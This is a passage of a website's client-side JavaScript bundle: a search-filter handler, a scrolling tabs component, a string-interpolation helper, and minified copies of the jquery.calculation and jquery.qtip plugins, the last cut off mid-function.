    $.fn.mnkyoverlay = old;
    return this;
  }

}(jQuery);

// CLIENT SEARCH PAGE
// ==================

/* Updates flyout filter button text with the selected filter option and submits the form when a filter option is clicked */
$(function () {
  $('.js-filter-click').on("click", function () {

    if ($(this).prop("checked")) {
      // Remove 'is-active' class from the previous selected filter label
      $(this).closest('.c-drop-down')
        .find('.is-active')
        .removeClass('is-active');

      var selectedFilterText = $(this).closest('label')
        .text();

      // Update filter display text
      $(this).closest('.c-drop-down')
        .find('.c-drop-down__text')
        .text(selectedFilterText);

      // Make the parent label to this input 'active'
      $(this).closest('label')
        .addClass('is-active');
    }

    // If the search input has a length of 3 or more characters, submit the form
    if ($("#input_search_clients").val().length >= 3) {
      $(this).closest('form').submit();
    }
  });
});

/* Sets any flyout filters to display the default selected option text */
$( function() {
  $('.c-drop-down-flyout').each(function () {
    var selectedFilterText = $(this).find('.c-form-choice__field:checked').closest('label').text();
    $(this).find('button')
      .find('.c-drop-down__text')
      .text(selectedFilterText);
  });
});

/* ========================================================================
 *  Tabs
 * ========================================================================*/
document.addEventListener('DOMContentLoaded', function () {

  // Make the panel scroll
  var settings = {
    tabsHeaderMove: false,
    tabsHeaderDirection: '',
    tabsHeaderDistance: 100
  }

  // On an html element by default there is no-js class
  // Need to appy only to the html element of this page not globally
  document.documentElement.classList.remove('no-js');
  document.documentElement.classList.add('js');

  var spaceLeft = document.querySelector('.js-tabs-space-left');
  var spaceRight = document.querySelector('.js-tabs-space-right');
  var tabsHeader = document.querySelector('.js-tabs-section');
  var tabsSection = document.querySelector('.js-tabs-list');

  if ((tabsHeader && tabsSection !== null) || (tabsHeader && tabsSection !== undefined)) {
    tabsHeader.setAttribute('data-mnky-overflowing', determineOverflow(tabsSection, tabsHeader));

    // Set the indicator
    moveIndicator(tabsHeader.querySelector('[aria-selected=\'true\']'));

    // Handle the scroll of the horizontal container
    var lastKnownScrollPosition = 0;
    var ticking = false;

    function position(ScrollPosition) {
      tabsHeader.setAttribute('data-mnky-overflowing', determineOverflow(tabsSection, tabsHeader));
    }

    tabsHeader.addEventListener('scroll', function () {
      lastKnownScrollPosition = window.scrollY;
      if (!ticking) {
        window.requestAnimationFrame(function () {
          position(lastKnownScrollPosition);
          ticking = false;
        });
      }
      ticking = true;
    });

    spaceLeft.addEventListener('click', function () {
      // If in the middle of a move return
      if (settings.tabsHeaderMove === true) {
        return;
      }
      // If we have content overflowing both sides or on the left
      if (determineOverflow(tabsSection, tabsHeader) === 'left' || determineOverflow(tabsSection, tabsHeader) === 'both') {
        // Find how far this panel has been scrolled
        var availableScrollLeft = tabsHeader.scrollLeft;
        // If the space available is less than two lots of our desired distance, just move the whole amount
        // otherwise, move by the amount in the settings
        if (availableScrollLeft < settings.tabsHeaderDistance * 2) {
          tabsSection.style.transform = 'translateX(' + availableScrollLeft + 'px)';
        } else {
          tabsSection.style.transform = 'translateX(' + settings.tabsHeaderDistance + 'px)';
        }
        // We do want a transition (this is set in CSS) when moving so remove the class that would prevent that
        tabsSection.classList.remove('no-transitioning');
        // Update our settings
        settings.tabsHeaderDirection = 'left';
        settings.tabsHeaderMove = true;
      }
      // Now update the attribute in the DOM
      tabsHeader.setAttribute('data-mnky-overflowing', determineOverflow(tabsSection, tabsHeader));
    });

    spaceRight.addEventListener('click', function () {
      // If in the middle of a move return
      if (settings.tabsHeaderMove === true) {
        return;
      }
      // If we have content overflowing both sides or on the right
      if (determineOverflow(tabsSection, tabsHeader) === 'right' || determineOverflow(tabsSection, tabsHeader) === 'both') {
        // Get the right edge of the container and content
        var navBarRightEdge = tabsSection.getBoundingClientRect().right;
        var navBarScrollerRightEdge = tabsHeader.getBoundingClientRect().right;
        // Now we know how much space we have available to scroll
        var availableScrollRight = Math.floor(navBarRightEdge - navBarScrollerRightEdge);
        // If the space available is less than two lots of our desired distance, just move the whole amount
        // otherwise, move by the amount in the settings
        if (availableScrollRight < settings.tabsHeaderDistance * 2) {
          tabsSection.style.transform = 'translateX(-' + availableScrollRight + 'px)';
        } else {
          tabsSection.style.transform = 'translateX(-' + settings.tabsHeaderDistance + 'px)';
        }
        // We do want a transition (this is set in CSS) when moving so remove the class that would prevent that
        tabsSection.classList.remove('no-transitioning');
        // Update our settings
        settings.tabsHeaderDirection = 'right';
        settings.tabsHeaderMove = true;
      }
      // Now update the attribute in the DOM
      tabsHeader.setAttribute('data-mnky-overflowing', determineOverflow(tabsSection, tabsHeader));
    });

    tabsSection.addEventListener(
      'transitionend',
      function () {
        // get the value of the transform, apply that to the current scroll position (so get the scroll pos first) and then remove the transform
        var styleOfTransform = window.getComputedStyle(tabsSection, null);
        var tr = styleOfTransform.getPropertyValue('-webkit-transform') || styleOfTransform.getPropertyValue('transform');
        // If there is no transition we want to default to 0 and not null
        var amount = Math.abs(parseInt(tr.split(",")[4]) || 0);
        tabsSection.style.transform = 'none';
        tabsSection.classList.add('no-transitioning');
        // Now lets set the scroll position
        if (settings.tabsHeaderDirection === 'left') {
          tabsHeader.scrollLeft = tabsHeader.scrollLeft - amount;
        } else {
          tabsHeader.scrollLeft = tabsHeader.scrollLeft + amount;
        }
        settings.tabsHeaderMove = false;
      },
      false
    );

    // Handle setting the currently active link
    tabsSection.addEventListener('click', function (e) {
      e.preventDefault();
      var links = [].slice.call(document.querySelectorAll('.c-tabs__link'));
      links.forEach(function (item) {
        item.setAttribute('aria-selected', 'false');
      });
      e.target.setAttribute('aria-selected', 'true');
      // Pass the clicked item and it's colour to the move indicator function
      moveIndicator(e.target);
    });

    // var count = 0;
    function moveIndicator(item) {
      var textPosition = item.getBoundingClientRect();
      var container = tabsSection.getBoundingClientRect().left;
    }

    // Function to check if the content is flowing outside the container
    function determineOverflow(content, container) {
      var containerMetrics = container.getBoundingClientRect();
      var containerMetricsRight = Math.floor(containerMetrics.right);
      var containerMetricsLeft = Math.floor(containerMetrics.left);
      var contentMetrics = content.getBoundingClientRect();
      var contentMetricsRight = Math.floor(contentMetrics.right);
      var contentMetricsLeft = Math.floor(contentMetrics.left);
      if (containerMetricsLeft > contentMetricsLeft && containerMetricsRight < contentMetricsRight) {
        return 'both';
      } else if (contentMetricsLeft < containerMetricsLeft) {
        return 'left';
      } else if (contentMetricsRight > containerMetricsRight) {
        return 'right';
      } else {
        return 'none';
      }
    }

    // Make the width of the button equal to 0 so that first and last links are clickable
    var link = document.querySelectorAll('.c-tabs__link');
    var firstLink = document.getElementsByClassName('c-tabs__link')[0].style.zIndex = '5';
    var lastLink = link[link.length - 1].style.zIndex = '5';
  }
});

var i18n = {
  /**
   * Interpolate resource string with dynamic value(s)
   * @param {string} resourceString String from resource bundle with dynamic placeholder(s)
   * @param {object} interpolationObject Object keys represent dynamic placeholder(s) and object values represent the value that will replace that placeholder. Ex. { itemQuantity: 7 }
   * @return {string} Interpolated string
   */
  interpolate: function( resourceString, interpolationObject ) {
    var keys = Object.keys(interpolationObject);
    var values = keys.map( function( key ) {
      return interpolationObject[key]
    });
    var output = resourceString;
    keys.forEach( function( key, keyIndex ) {
      var regex = new RegExp( '{' + key + '}', 'g' );
      output = output.replace( regex, values[keyIndex] );
    });
    return output;
  }
};


--- FILE ---
content_type: text/javascript
request_url: https://ebcatering.com/includes/javascript/autoload/2-jquery.calculation.min.js?20260121d.gd9f7a6dd5e
body_size: 2658
content:
(function($){var defaults={reNumbers:/^\d\d*$/g,cleanseNumber:function(e){return e},useFieldPlugin:!!$.fn.getValue,onParseError:null,onParseClear:null};$.Calculation={version:"0.4.08",setDefaults:function(e){$.extend(defaults,e)}},$.fn.parseNumber=function(e){var r=[];return e=$.extend(e,defaults),this.each((function(){var a=$(this),t=a.is(":input")?defaults.useFieldPlugin?"getValue":"val":"text",n=a[t]().trim().match(defaults.reNumbers,"");null==n?(n=0,"function"==typeof e.onParseError&&e.onParseError.apply(a,[t]),$.data(a[0],"calcParseError",!0)):(n=e.cleanseNumber.apply(this,[n[0]]),$.data(a[0],"calcParseError")&&"function"==typeof e.onParseClear&&(e.onParseClear.apply(a,[t]),$.data(a[0],"calcParseError",!1))),r.push(parseFloat(n,10))})),r},$.fn.calc=function(expr,vars,cbFormat,cbDone){var $this=this,exprValue="",precision=0,$el,parsedVars={},tmp,sMethod,_,bIsError=!1;for(var k in vars)expr=expr.replace(new RegExp("("+k+")","g"),"_.$1"),vars[k]&&vars[k].jquery?parsedVars[k]=vars[k].parseNumber():parsedVars[k]=vars[k];return this.each((function(i,el){var p,len;for(var k in $el=$(this),sMethod=$el.is(":input")?defaults.useFieldPlugin?"setValue":"val":"text",_={},parsedVars)"number"==typeof parsedVars[k]?_[k]=parsedVars[k]:"string"==typeof parsedVars[k]?_[k]=parseFloat(parsedVars[k],10):parsedVars[k]&&parsedVars[k]instanceof Array&&(tmp=parsedVars[k].length==$this.length?i:0,_[k]=parsedVars[k][tmp]),isNaN(_[k])&&(_[k]=0),p=_[k].toString().match(/\.\d+$/gi),len=p?p[0].length-1:0,len>precision&&(precision=len);try{if(exprValue=eval(expr),precision&&(exprValue=Number(exprValue.toFixed(Math.max(precision,4)))),"function"==typeof cbFormat){var tmp=cbFormat.apply(this,[exprValue]);tmp&&(exprValue=tmp)}}catch(e){exprValue=e,bIsError=!0}$el[sMethod](exprValue.toString())})),"function"==typeof cbDone&&cbDone.apply(this,[this]),this},$.each(["sum","avg","min","max"],(function(e,r){$.fn[r]=function(e,a){if(0==arguments.length)return math[r](this.parseNumber());var t=a&&a.constructor==Object&&!(a instanceof jQuery),n=e&&e.constructor==Object?e:{bind:e||"keyup",selector:t?null:a,oncalc:null};t&&(n=jQuery.extend(n,a)),n.selector&&(n.selector=$(n.selector));var s,l=this,u=function(){var e=math[r](l.parseNumber(n));n.selector&&(s=n.selector.is(":input")?defaults.useFieldPlugin?"setValue":"val":"text",n.selector[s](e.toString())),"function"==typeof n.oncalc&&n.oncalc.apply(l,[e,n])};return u(),l.bind(n.bind,u)}}));var math={sum:function(e){var r=0,a=0;return $.each(e,(function(e,t){var n=t.toString().match(/\.\d+$/gi),s=n?n[0].length-1:0;s>a&&(a=s),r+=t})),a&&(r=Number(r.toFixed(a))),r},avg:function(e){return math.sum(e)/e.length},min:function(e){return Math.min.apply(Math,e)},max:function(e){return Math.max.apply(Math,e)}}})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://ebcatering.com/includes/javascript/autoload/2-jquery.qtip.min.js?20260121d.gd9f7a6dd5e
body_size: 25773
content:
!function(t,e,i){!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.qtip&&t(jQuery)}((function(s){"use strict";var o,n,r,a,h=!0,l=!1,d=null,c="left",u="bottom",p="right",f="center",g={},m="qtip",v="data-hasqtip",y="data-qtip-id",b=["ui-widget","ui-tooltip"],w="."+m,_="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),x=m+"-fixed",C=m+"-default",T=m+"-focus",j=m+"-hover",q=m+"-disabled",W="_replacedByqTip",E="oldtitle",A=function(){var t,i;for(t=4,i=e.createElement("div");(i.innerHTML="\x3c!--[if gt IE "+t+"]><i></i><![endif]--\x3e")&&i.getElementsByTagName("i")[0];t+=1);return t>4?t:NaN}(),z=parseFloat((""+(/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_",".").replace("_",""))||l;function k(t,e,i,o){this.id=i,this.target=t,this.tooltip=d,this.elements={target:t},this._id=m+"-"+i,this.timers={img:{}},this.options=e,this.plugins={},this.cache={event:{},target:s(),disabled:l,attr:o,onTooltip:l,lastClass:""},this.rendered=this.destroyed=this.disabled=this.waiting=this.hiddenDuringWait=this.positioning=this.triggering=l}function L(t){return t===d||"object"!==s.type(t)}function B(t){return!("function"==typeof t||t&&t.attr||t.length||"object"===s.type(t)&&(t.jquery||t.then))}function D(t){var e,i,o,n;return L(t)?l:(L(t.metadata)&&(t.metadata={type:t.metadata}),"content"in t&&(L(e=t.content)||e.jquery||e.done?(i=B(e)?l:e,e=t.content={text:i}):i=e.text,"ajax"in e&&(o=e.ajax,n=o&&o.once!==l,delete e.ajax,e.text=function(t,e){var r=i||s(this).attr(e.options.content.attr)||"Loading...",a=s.ajax(s.extend({},o,{context:e})).then(o.success,d,o.error).then((function(t){return t&&n&&e.set("content.text",t),t}),(function(t,i,s){e.destroyed||0===t.status||e.set("content.text",i+": "+s)}));return n?r:(e.set("content.text",r),a)}),"title"in e&&(s.isPlainObject(e.title)&&(e.button=e.title.button,e.title=e.title.text),B(e.title||l)&&(e.title=l))),"position"in t&&L(t.position)&&(t.position={my:t.position,at:t.position}),"show"in t&&L(t.show)&&(t.show=t.show.jquery?{target:t.show}:t.show===h?{ready:h}:{event:t.show}),"hide"in t&&L(t.hide)&&(t.hide=t.hide.jquery?{target:t.hide}:{event:t.hide}),"style"in t&&L(t.style)&&(t.style={classes:t.style}),s.each(g,(function(){this.sanitize&&this.sanitize(t)})),t)}function P(t,e){for(var i,s=0,o=t,n=e.split(".");o=o[n[s++]];)s<n.length&&(i=o);return[i||t,n.pop()]}function $(t,e){var i,s,o;for(i in this.checks)if(this.checks.hasOwnProperty(i))for(s in this.checks[i])this.checks[i].hasOwnProperty(s)&&(o=new RegExp(s,"i").exec(t))&&(e.push(o),("builtin"===i||this.plugins[i])&&this.checks[i][s].apply(this.plugins[i]||this,e))}(n=k.prototype)._when=function(t){return s.when.apply(s,t)},n.render=function(t){if(this.rendered||this.destroyed)return this;var e=this,i=this.options,n=this.cache,r=this.elements,a=(i.content.text,i.content.title),d=i.content.button,c=i.position,u=[];return s.attr(this.target[0],"aria-describedby",this._id),n.posClass=this._createPosClass((this.position={my:c.my,at:c.at}).my),this.tooltip=r.tooltip=s("<div/>",{id:this._id,class:[m,C,i.style.classes,n.posClass].join(" "),width:i.style.width||"",height:i.style.height||"",tracking:"mouse"===c.target&&c.adjust.mouse,role:"alert","aria-live":"polite","aria-atomic":l,"aria-describedby":this._id+"-content","aria-hidden":h}).toggleClass(q,this.disabled).attr(y,this.id).data(m,this).appendTo(c.container).append(r.content=s("<div />",{class:m+"-content",id:this._id+"-content","aria-atomic":h})),this.rendered=-1,this.positioning=h,a&&this._createTitle(),d&&this._createButton(),this.rendered=h,this._setWidget(),s.each(g,(function(t){var i;"render"===this.initialize&&(i=this(e))&&(e.plugins[t]=i)})),this._unassignEvents(),this._assignEvents(),this._when(u).then((function(){e._trigger("render"),e.positioning=l,e.hiddenDuringWait||!i.show.ready&&!t||e.toggle(h,n.event,l),e.hiddenDuringWait=l})),o.api[this.id]=this,this},n.destroy=function(t){if(this.destroyed)return this.target;function e(){if(!this.destroyed){this.destroyed=h;var t,e=this.target,i=e.attr(E);for(t in this.rendered&&this.tooltip.stop(1,0).find("*").remove().end().remove(),s.each(this.plugins,(function(){this.destroy&&this.destroy()})),this.timers)this.timers.hasOwnProperty(t)&&clearTimeout(this.timers[t]);e.removeData(m).removeAttr(y).removeAttr(v).removeAttr("aria-describedby"),this.options.suppress&&i&&e.attr("title",i).removeAttr(E),this._unassignEvents(),this.options=this.elements=this.cache=this.timers=this.plugins=this.mouse=d,delete o.api[this.id]}}return t===h&&"hide"!==this.triggering||!this.rendered?e.call(this):(this.tooltip.one("tooltiphidden",s.proxy(e,this)),!this.triggering&&this.hide()),this.target},n.checks={builtin:{"^id$":function(t,e,i,n){var r=i===h?o.nextid:i,a=m+"-"+r;r!==l&&r.length>0&&!s("#"+a).length?(this._id=a,this.rendered&&(this.tooltip[0].id=this._id,this.elements.content[0].id=this._id+"-content",this.elements.title[0].id=this._id+"-title")):t[e]=n},"^prerender":function(t,e,i){i&&!this.rendered&&this.render(this.options.show.ready)},"^content.text$":function(t,e,i){this._updateContent(i)},"^content.attr$":function(t,e,i,s){this.options.content.text===this.target.attr(s)&&this._updateContent(this.target.attr(i))},"^content.title$":function(t,e,i){if(!i)return this._removeTitle();i&&!this.elements.title&&this._createTitle(),this._updateTitle(i)},"^content.button$":function(t,e,i){this._updateButton(i)},"^content.title.(text|button)$":function(t,e,i){this.set("content."+e,i)},"^position.(my|at)$":function(t,e,i){"string"==typeof i&&(this.position[e]=t[e]=new r(i,"at"===e))},"^position.container$":function(t,e,i){this.rendered&&this.tooltip.appendTo(i)},"^show.ready$":function(t,e,i){i&&(!this.rendered&&this.render(h)||this.toggle(h))},"^style.classes$":function(t,e,i,s){this.rendered&&this.tooltip.removeClass(s).addClass(i)},"^style.(width|height)":function(t,e,i){this.rendered&&this.tooltip.css(e,i)},"^style.widget|content.title":function(){this.rendered&&this._setWidget()},"^style.def":function(t,e,i){this.rendered&&this.tooltip.toggleClass(C,!!i)},"^events.(render|show|move|hide|focus|blur)$":function(t,e,i){this.rendered&&this.tooltip[("function"==typeof i?"":"un")+"bind"]("tooltip"+e,i)},"^(show|hide|position).(event|target|fixed|inactive|leave|distance|viewport|adjust)":function(){if(this.rendered){var t=this.options.position;this.tooltip.attr("tracking","mouse"===t.target&&t.adjust.mouse),this._unassignEvents(),this._assignEvents()}}}},n.get=function(t){if(this.destroyed)return this;var e=P(this.options,t.toLowerCase()),i=e[0][e[1]];return i.precedance?i.string():i};var I=/^position\.(my|at|adjust|target|container|viewport)|style|content|show\.ready/i,N=/^prerender|show\.ready/i;n.set=function(t,e){if(this.destroyed)return this;var i,o=this.rendered,n=l,r=this.options;return"string"==typeof t?(i=t,(t={})[i]=e):t=s.extend({},t),s.each(t,(function(e,i){if(o&&N.test(e))delete t[e];else{var a,h=P(r,e.toLowerCase());a=h[0][h[1]],h[0][h[1]]=i&&i.nodeType?s(i):i,n=I.test(e)||n,t[e]=[h[0],h[1],i,a]}})),D(r),this.positioning=h,s.each(t,s.proxy($,this)),this.positioning=l,this.rendered&&this.tooltip[0].offsetWidth>0&&n&&this.reposition("mouse"===r.position.target?d:this.cache.event),this},n._update=function(t,e){var i=this,s=this.cache;return this.rendered&&t?("function"==typeof t&&(t=t.call(this.elements.target,s.event,this)||""),"function"==typeof t.then?(s.waiting=h,t.then((function(t){return s.waiting=l,i._update(t,e)}),d,(function(t){return i._update(t,e)}))):t===l||!t&&""!==t?l:(t.jquery&&t.length>0?e.empty().append(t.css({display:"block",visibility:"visible"})):e.html(t),this._waitForContent(e).then((function(t){i.rendered&&i.tooltip[0].offsetWidth>0&&i.reposition(s.event,!t.length)})))):l},n._waitForContent=function(t){var e=this.cache;return e.waiting=h,(s.fn.imagesLoaded?t.imagesLoaded():(new s.Deferred).resolve([])).done((function(){e.waiting=l})).promise()},n._updateContent=function(t,e){this._update(t,this.elements.content,e)},n._updateTitle=function(t,e){this._update(t,this.elements.title,e)===l&&this._removeTitle(l)},n._createTitle=function(){var t=this.elements,e=this._id+"-title";t.titlebar&&this._removeTitle(),t.titlebar=s("<div />",{class:m+"-titlebar "+(this.options.style.widget?O("header"):"")}).append(t.title=s("<div />",{id:e,class:m+"-title","aria-atomic":h})).insertBefore(t.content).delegate(".qtip-close","mousedown keydown mouseup keyup mouseout",(function(t){s(this).toggleClass("ui-state-active ui-state-focus","down"===t.type.substr(-4))})).delegate(".qtip-close","mouseover mouseout",(function(t){s(this).toggleClass("ui-state-hover","mouseover"===t.type)})),this.options.content.button&&this._createButton()},n._removeTitle=function(t){var e=this.elements;e.title&&(e.titlebar.remove(),e.titlebar=e.title=e.button=d,t!==l&&this.reposition())},n._createPosClass=function(t){return m+"-pos-"+(t||this.options.position.my).abbrev()},n.reposition=function(i,o){if(!this.rendered||this.positioning||this.destroyed)return this;this.positioning=h;var n,r,a,d,m=this.cache,v=this.tooltip,y=this.options.position,b=y.target,w=y.my,_=y.at,x=y.viewport,C=y.container,T=y.adjust,j=T.method.split(" "),q=v.outerWidth(l),W=v.outerHeight(l),E=0,k=0,L=v.css("position"),B={left:0,top:0},D=v[0].offsetWidth>0,P=i&&"scroll"===i.type,$=s(t),I=C[0].ownerDocument,N=this.mouse;if(s.isArray(b)&&2===b.length)_={x:c,y:"top"},B={left:b[0],top:b[1]};else if("mouse"===b)_={x:c,y:"top"},(!T.mouse||this.options.hide.distance)&&m.origin&&m.origin.pageX?i=m.origin:!i||i&&("resize"===i.type||"scroll"===i.type)?i=m.event:N&&N.pageX&&(i=N),"static"!==L&&(B=C.offset()),I.body.offsetWidth!==(t.innerWidth||I.documentElement.clientWidth)&&(r=s(e.body).offset()),B={left:i.pageX-B.left+(r&&r.left||0),top:i.pageY-B.top+(r&&r.top||0)},T.mouse&&P&&N&&(B.left-=(N.scrollX||0)-$.scrollLeft(),B.top-=(N.scrollY||0)-$.scrollTop());else{if("event"===b?i&&i.target&&"scroll"!==i.type&&"resize"!==i.type?m.target=s(i.target):i.target||(m.target=this.elements.target):"event"!==b&&(m.target=s(b.jquery?b:this.elements.target)),b=m.target,0===(b=s(b).eq(0)).length)return this;b[0]===e||b[0]===t?(E=z?t.innerWidth:b.width(),k=z?t.innerHeight:b.height(),b[0]===t&&(B={top:(x||b).scrollTop(),left:(x||b).scrollLeft()})):g.imagemap&&b.is("area")?n=g.imagemap(this,b,_,g.viewport?j:l):g.svg&&b&&b[0].ownerSVGElement?n=g.svg(this,b,_,g.viewport?j:l):(E=b.outerWidth(l),k=b.outerHeight(l),B=b.offset()),n&&(E=n.width,k=n.height,r=n.offset,B=n.position),B=this.reposition.offset(b,B,C),(z>3.1&&z<4.1||z>=4.3&&z<4.33||!z&&"fixed"===L)&&(B.left-=$.scrollLeft(),B.top-=$.scrollTop()),(!n||n&&n.adjustable!==l)&&(B.left+=_.x===p?E:_.x===f?E/2:0,B.top+=_.y===u?k:_.y===f?k/2:0)}return B.left+=T.x+(w.x===p?-q:w.x===f?-q/2:0),B.top+=T.y+(w.y===u?-W:w.y===f?-W/2:0),g.viewport?(a=B.adjusted=g.viewport(this,B,y,E,k,q,W),r&&a.left&&(B.left+=r.left),r&&a.top&&(B.top+=r.top),a.my&&(this.position.my=a.my)):B.adjusted={left:0,top:0},m.posClass!==(d=this._createPosClass(this.position.my))&&(m.posClass=d,v.removeClass(m.posClass).addClass(d)),this._trigger("move",[B,x.elem||x],i)?(delete B.adjusted,o===l||!D||isNaN(B.left)||isNaN(B.top)||"mouse"===b||"function"===(y.effect,!1)?v.css(B):"function"==typeof y.effect&&(y.effect.call(v,this,s.extend({},B)),v.queue((function(t){s(this).css({opacity:"",height:""}),A&&this.style.removeAttribute("filter"),t()}))),this.positioning=l,this):this},n.reposition.offset=function(t,i,o){if(!o[0])return i;var n,r,a,h,l=s(t[0].ownerDocument),d=!!A&&"CSS1Compat"!==e.compatMode,c=o[0];function u(t,e){i.left+=e*t.scrollLeft(),i.top+=e*t.scrollTop()}do{"static"!==(r=s.css(c,"position"))&&("fixed"===r?(a=c.getBoundingClientRect(),u(l,-1)):((a=s(c).position()).left+=parseFloat(s.css(c,"borderLeftWidth"))||0,a.top+=parseFloat(s.css(c,"borderTopWidth"))||0),i.left-=a.left+(parseFloat(s.css(c,"marginLeft"))||0),i.top-=a.top+(parseFloat(s.css(c,"marginTop"))||0),n||"hidden"===(h=s.css(c,"overflow"))||"visible"===h||(n=s(c)))}while(c=c.offsetParent);return n&&(n[0]!==l[0]||d)&&u(n,1),i};var M=(r=n.reposition.Corner=function(t,e){t=(""+t).replace(/([A-Z])/," $1").replace(/middle/gi,f).toLowerCase(),this.x=(t.match(/left|right/i)||t.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(t.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.forceY=!!e;var i=t.charAt(0);this.precedance="t"===i||"b"===i?"y":"x"}).prototype;function O(t){return b.concat("").join(t?"-"+t+" ":" ")}function F(t,e){if(e>0)return setTimeout(s.proxy(t,this),e);t.call(this)}function Y(t){this.tooltip.hasClass(q)||(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this.timers.show=F.call(this,(function(){this.toggle(h,t)}),this.options.show.delay))}function S(t){if(!this.tooltip.hasClass(q)&&!this.destroyed){var e=s(t.relatedTarget),i=e.closest(w)[0]===this.tooltip[0],o=e[0]===this.options.show.target[0];if(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this!==e[0]&&"mouse"===this.options.position.target&&i||this.options.hide.fixed&&/mouse(out|leave|move)/.test(t.type)&&(i||o))try{t.preventDefault(),t.stopImmediatePropagation()}catch(t){}else this.timers.hide=F.call(this,(function(){this.toggle(l,t)}),this.options.hide.delay,this)}}function X(t){!this.tooltip.hasClass(q)&&this.options.hide.inactive&&(clearTimeout(this.timers.inactive),this.timers.inactive=F.call(this,(function(){this.hide(t)}),this.options.hide.inactive))}function H(t){this.rendered&&this.tooltip[0].offsetWidth>0&&this.reposition(t)}function Q(t,i,n){s(e.body).on((i.split?i:i.join("."+m+" "))+"."+m,t,(function(){var t=o.api[s.attr(this,y)];t&&!t.disabled&&n.apply(t,arguments)}))}function R(t,i,n){var a,c,u,p,f,g=s(e.body),y=t[0]===e?g:t,b=t.metadata?t.metadata(n.metadata):d,w="html5"===n.metadata.type&&b?b[n.metadata.name]:d,_=t.data(n.metadata.name||"qtipopts");try{_="string"==typeof _?JSON.parse(_):_}catch(t){}if(c=(p=s.extend(h,{},o.defaults,n,"object"==typeof _?D(_):d,D(w||b))).position,p.id=i,"boolean"==typeof p.content.text){if(u=t.attr(p.content.attr),p.content.attr===l||!u)return l;p.content.text=u}if(c.container.length||(c.container=g),c.target===l&&(c.target=y),p.show.target===l&&(p.show.target=y),p.show.solo===h&&(p.show.solo=c.container.closest("body")),p.hide.target===l&&(p.hide.target=y),p.position.viewport===h&&(p.position.viewport=c.container),c.container=c.container.eq(0),c.at=new r(c.at,h),c.my=new r(c.my),t.data(m))if(p.overwrite)t.qtip("destroy",!0);else if(p.overwrite===l)return l;return t.attr(v,i),p.suppress&&(f=t.attr("title"))&&t.removeAttr("title").attr(E,f).attr("title",""),a=new k(t,p,i,!!u),t.data(m,a),a}M.invert=function(t,e){this[t]=this[t]===c?p:this[t]===p?c:e||this[t]},M.string=function(t){var e=this.x,i=this.y,s=e!==i?"center"===e||"center"!==i&&("y"===this.precedance||this.forceY)?[i,e]:[e,i]:[e];return!1!==t?s.join(" "):s},M.abbrev=function(){var t=this.string(!1);return t[0].charAt(0)+(t[1]&&t[1].charAt(0)||"")},M.clone=function(){return new r(this.string(),this.forceY)},n.toggle=function(t,i){var o=this.cache,n=this.options,r=this.tooltip;if(i){if(/over|enter/.test(i.type)&&o.event&&/out|leave/.test(o.event.type)&&n.show.target.add(i.target).length===n.show.target.length&&r.has(i.relatedTarget).length)return this;o.event=s.event.fix(i)}if(this.waiting&&!t&&(this.hiddenDuringWait=h),!this.rendered)return t?this.render(1):this;if(this.destroyed||this.disabled)return this;var c,u,p,f=t?"show":"hide",g=this.options[f],v=this.options.position,y=this.options.content,b=this.tooltip.css("width"),_=this.tooltip.is(":visible"),x=t||1===g.target.length,C=!i||g.target.length<2||o.target[0]===i.target;return(typeof t).search("boolean|number")&&(t=!_),u=(c=!r.is(":animated")&&_===t&&C)?d:!!this._trigger(f,[90]),this.destroyed?this:(u!==l&&t&&this.focus(i),!u||c||(s.attr(r[0],"aria-hidden",!t),t?(this.mouse&&(o.origin=s.event.fix(this.mouse)),"function"==typeof y.text&&this._updateContent(y.text,l),"function"==typeof y.title&&this._updateTitle(y.title,l),!a&&"mouse"===v.target&&v.adjust.mouse&&(s(e).bind("mousemove."+m,this._storeMouse),a=h),b||r.css("width",r.outerWidth(l)),this.reposition(i,arguments[2]),b||r.css("width",""),g.solo&&("string"==typeof g.solo?s(g.solo):s(w,g.solo)).not(r).not(g.target).qtip("hide",new s.Event("tooltipsolo"))):(clearTimeout(this.timers.show),delete o.origin,a&&!s(w+'[tracking="true"]:visible',g.solo).not(r).length&&(s(e).unbind("mousemove."+m),a=l),this.blur(i)),p=s.proxy((function(){t?(A&&r[0].style.removeAttribute("filter"),r.css("overflow",""),"string"==typeof g.autofocus&&s(this.options.show.autofocus,r).focus(),this.options.show.target.trigger("qtip-"+this.id+"-inactive")):r.css({display:"",visibility:"",opacity:"",left:"",top:""}),this._trigger(t?"visible":"hidden")}),this),g.effect===l||x===l?(r[f](),p()):"function"==typeof g.effect?(r.stop(1,1),g.effect.call(r,this),r.queue("fx",(function(t){p(),t()}))):r.fadeTo(90,t?1:0,p),t&&g.target.trigger("qtip-"+this.id+"-inactive")),this)},n.show=function(t){return this.toggle(h,t)},n.hide=function(t){return this.toggle(l,t)},n.focus=function(t){if(!this.rendered||this.destroyed)return this;var e=s(w),i=this.tooltip,n=parseInt(i[0].style.zIndex,10),r=o.zindex+e.length;return i.hasClass(T)||this._trigger("focus",[r],t)&&(n!==r&&(e.each((function(){this.style.zIndex>n&&(this.style.zIndex=this.style.zIndex-1)})),e.filter("."+T).qtip("blur",t)),i.addClass(T)[0].style.zIndex=r),this},n.blur=function(t){return!this.rendered||this.destroyed||(this.tooltip.removeClass(T),this._trigger("blur",[this.tooltip.css("zIndex")],t)),this},n.disable=function(t){return this.destroyed||("toggle"===t?t=!(this.rendered?this.tooltip.hasClass(q):this.disabled):"boolean"!=typeof t&&(t=h),this.rendered&&this.tooltip.toggleClass(q,t).attr("aria-disabled",t),this.disabled=!!t),this},n.enable=function(){return this.disable(l)},n._createButton=function(){var t=this,e=this.elements,i=e.tooltip,o=this.options.content.button,n="string"==typeof o?o:"Close tooltip";e.button&&e.button.remove(),o.jquery?e.button=o:e.button=s("<a />",{class:"qtip-close "+(this.options.style.widget?"":m+"-icon"),title:n,"aria-label":n}).prepend(s("<span />",{class:"ui-icon ui-icon-close",html:"&times;"})),e.button.appendTo(e.titlebar||i).attr("role","button").click((function(e){return i.hasClass(q)||t.hide(e),l}))},n._updateButton=function(t){if(!this.rendered)return l;var 